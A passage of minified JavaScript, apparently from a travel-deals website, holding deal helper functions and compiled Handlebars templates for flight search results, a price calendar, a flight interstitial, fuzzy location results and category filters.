a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list 